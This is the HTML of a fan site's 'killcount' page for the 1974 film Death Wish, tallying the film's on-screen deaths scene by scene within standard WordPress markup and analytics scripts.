

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allouttabubblegum.com/death-wish-1974-killcount/
body_size: 13206
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Death Wish (1974) Killcount &#038; Body Count Breakdown &#8211; AOBG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Feed" href="https://allouttabubblegum.com/new-home/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Comments Feed" href="https://allouttabubblegum.com/new-home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Death Wish (1974) Killcount &#038; Body Count Breakdown Comments Feed" href="https://allouttabubblegum.com/new-home/death-wish-1974-killcount/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Fdeath-wish-1974-killcount%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Fdeath-wish-1974-killcount%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='koromo-default-fonts-css' href='//fonts.googleapis.com/css?family=Fjalla+One:regular|Oswald:300,regular,500,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allouttabubblegum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpkoi-elements-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/assets/css/wpkoi-elements.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/advanced-heading/assets/advanced-heading.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/countdown/assets/countdown.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-darkmode-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/darkmode/assets/darkmode.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/scrolling-text/assets/scrolling-text.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/effects/assets/effects.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-grid-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/unsemantic-grid.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/style.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='koromo-style-inline-css' type='text/css'>
body{color:#cccccc;}.koromo-side-padding-inside{background-color:#111111;}.koromo-side-left-cover,.koromo-side-right-cover{background-color:#ffffff;}a, a:visited{color:#ff0000;text-decoration:none;}a:hover, a:focus, a:active{color:#cccccc;text-decoration:none;}body .grid-container{max-width:1140px;}body, button, input, select, textarea{font-family:"Oswald";font-size:16px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Fjalla One";}.main-title{font-family:"Fjalla One";}.main-navigation .main-nav ul ul li a{font-size:18px;}.widget-title{font-family:"Fjalla One";}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Fjalla One";}h1{font-family:"Fjalla One";}h2{font-family:"Fjalla One";}h3{font-family:"Fjalla One";}.site-info{font-family:"Fjalla One";}.koromo-side-left-content{font-family:"Fjalla One";}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#ffffff;color:#111111;}.top-bar a,.top-bar a:visited{color:#111111;}.top-bar a:hover{color:#888888;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#111111;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#cccccc;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}.inside-navigation .search-form input[type="search"]:focus{color:#cccccc;}.main-navigation ul ul{background-color:#333333;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}h1{color:#ffffff;}h2{color:#ffffff;}h3{color:#ffffff;}.sidebar .widget{background-color:#333333;}.footer-widgets{color:#ffffff;background-color:#333333;}.footer-widgets a,.footer-widgets a:visited{color:#cccccc;}.footer-widgets a:hover{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#111111;background-color:#ffffff;}.site-info a,.site-info a:visited{color:#111111;}.site-info a:hover{color:#555555;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#111111;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#111111;background-color:#cccccc;}.koromo-back-to-top,.koromo-back-to-top:visited{background-color:#cccccc;color:#111111;}.koromo-back-to-top:hover,.koromo-back-to-top:focus{background-color:#ffffff;color:#111111;}.koromo-side-left-content{color:#111111;}.koromo-side-left-content a{color:#888888;}.koromo-side-left-content a:hover{color:#111111;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 30px - 30px) !important;}@media (max-width:768px){body{padding:10px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:5px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:5px;}
/*# sourceURL=koromo-style-inline-css */
</style>
<link rel='stylesheet' id='koromo-mobile-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/mobile.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allouttabubblegum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK5BNGN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allouttabubblegum.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5BNGN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://allouttabubblegum.com/new-home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allouttabubblegum.com/new-home/wp-json/wp/v2/posts/136" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allouttabubblegum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://allouttabubblegum.com/new-home/death-wish-1974-killcount/" />
<link rel='shortlink' href='https://allouttabubblegum.com/new-home/?p=136' />
<meta name="generator" content="Site Kit by Google 1.146.0" /><link rel="pingback" href="https://allouttabubblegum.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="92cXk-iX5mE4cDFkLv3O1rzQkZEX5zP_kA4-eSiligE"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-136 single-format-standard wp-embed-responsive wp-theme-koromo  featured-image-active right-sidebar nav-float-right fluid-header separate-containers active-footer-widgets-4 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover elementor-default elementor-kit-36336">
		<div class="koromo-side-padding-inside">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://allouttabubblegum.com/new-home/" rel="home">
					AOBG
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-site-content" class=" menu sf-menu"><li id="menu-item-39525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39525"><a href="https://allouttabubblegum.com/new-home/killcounts/">Killcounts</a></li>
<li id="menu-item-20301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20301"><a href="https://allouttabubblegum.com/new-home/action-movie-breakdowns/">Action Movie Breakdowns</a></li>
<li id="menu-item-20304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20304"><a href="https://allouttabubblegum.com/new-home/action-actor-killcounts/">Killcounts By Actor</a></li>
<li id="menu-item-20302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20302"><a href="https://allouttabubblegum.com/new-home/action-movie-body-counts-2/">Body Count Breakdowns</a></li>
<li id="menu-item-20308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20308"><a href="https://allouttabubblegum.com/new-home/donate/">DONATE</a></li>
<li id="menu-item-20300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20300"><a href="https://allouttabubblegum.com/new-home/about/">About, Contact Info &#038; FAQ</a></li>
<li id="menu-item-20706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20706"><a href="https://discord.gg/J2g4RSxerD">Discord</a></li>
<li id="menu-item-20303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20303"><a href="https://allouttabubblegum.com/new-home/kains-quest/">Kain&#8217;s Korner</a></li>
<li id="menu-item-20305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20305"><a href="https://allouttabubblegum.com/new-home/team-aobg-reviews/">Rantbo’s Repository</a></li>
<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a href="https://allouttabubblegum.com/new-home/the-aobg-action-101-project/">The AOBG Action 101</a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468"><a href="https://allouttabubblegum.com/new-home/reddit/">Reddit</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20716"><a href="https://www.facebook.com/Allouttabubblegumcom-1613479035539985">Facebook</a></li>
<li id="menu-item-34069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34069"><a href="https://allouttabubblegum.com/new-home/podcast/">Podcast</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article id="post-136" class="post-136 post type-post status-publish format-standard has-post-thumbnail hentry category-recent-breakdowns category-kill-counts tag-ashpd24 tag-body-count-breakdown tag-charles-bronson tag-death-wish tag-death-wish-franchise tag-jeff-goldblum tag-killcount tag-satan-claus" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
				<div class="page-header-image-single grid-parent">
			<img fetchpriority="high" width="400" height="601" src="https://allouttabubblegum.com/wp-content/uploads/2018/08/F20D9074-0B56-4590-9148-534277A5C2DC-e1619118055149.jpeg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" />		</div>
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Death Wish (1974) Killcount &#038; Body Count Breakdown</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/death-wish-1974-killcount/" title="1:00 pm" rel="bookmark"><time class="updated" datetime="2024-04-22T03:13:10-06:00" itemprop="dateModified">April 22, 2024</time><time class="entry-date published" datetime="2018-08-29T13:00:07-06:00" itemprop="datePublished">August 29, 2018</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/kain424/" title="View all posts by kain424" rel="author" itemprop="url"><span class="author-name" itemprop="name">kain424</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<p><strong>Death Wish (1974)</strong></p>
<p>Starring <strong><a title="Charles Bronson" href="http://www.allouttabubblegum.com/?p=34" target="_self" rel="noopener">Charles Bronson</a></strong></p>
<p>Watch Video:</p>
<p style="text-align: center;"><iframe src="https://www.youtube.com/embed/EF36-lsGE_s" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>Bronson kills 10</p>
<p><strong>Death Wish</strong> rights held by <em>Paramount Pictures</em>.</p>
<h2 style="color: #ffff00;">Death Wish (1974) Body Count Breakdown by ASHPD24</h2>
<p>(previously done by Rutledal)</p>
<h2><span style="color: #ff0000;">[CHARACTER KILLS]</span></h2>
<p>Paul Kersey (<a href="http://www.allouttabubblegum.com/?p=34">Charles Bronson</a>): 10<br />
Punk #1 (Jeff Goldblum): 1</p>
<h2><span style="color: #ff0000;">[CORPSE BREAKDOWN]</span></h2>
<p><span style="color: #ffff00;"><strong>Apartment: 1</strong></span><br />
-Joanna is beaten to death by Punk #1</p>
<p><span style="color: #ffff00;"><strong>First Victim: 1</strong></span><br />
-Paul shoots Marsden</p>
<p><span style="color: #ffff00;"><strong>Alley: 3</strong></span><br />
-Paul shoots 3 thugs</p>
<p><span style="color: #ffff00;"><strong>Subway: 2</strong></span><br />
-Paul shoots 2 thugs</p>
<p><span style="color: #ffff00;"><strong>&#8220;You&#8217;ll have to take it&#8221;: 2</strong></span><br />
-Paul shoots Adams<br />
-Paul shoots Reege and he later dies from his wounds</p>
<p><span style="color: #ffff00;"><strong>Final Fight: 2</strong></span><br />
-Kersey shoots 1 thug at the bottom of the stairs<br />
-Kersey shoots another thug trying to escape</p>
<h2><span style="color: #ff0000;">[THE FINAL TALLY= 11]</span></h2>
		</div><!-- .entry-content -->

					<footer class="entry-meta">
